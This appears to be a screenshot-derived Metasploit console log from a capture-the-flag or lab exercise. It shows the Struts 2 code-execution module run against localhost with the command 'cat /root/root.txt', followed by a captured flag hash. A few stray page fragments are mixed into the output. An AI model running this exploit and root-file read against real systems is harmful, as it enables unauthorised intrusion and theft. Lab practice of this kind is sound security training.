 msf6 exploit(multi/http/struts2_code_exec_showcase) > set CMD 'cat /root/root.txt'
CMD => cat /root/root.txt
msf6 exploit(multi/http/struts2_code_exec_showcase) > exploit
[*] Exploiting target ::1
View Sources
opyright © 2003-2023 The Apache Software Foundation.
[+] Command executed
76e008325662b32aa33af6c000721579
[*] Exploiting target 127.0.0.1
[+] Command executed
76e008325662b32aa33af6c000721579
[*] Exploit completed, but no session was created.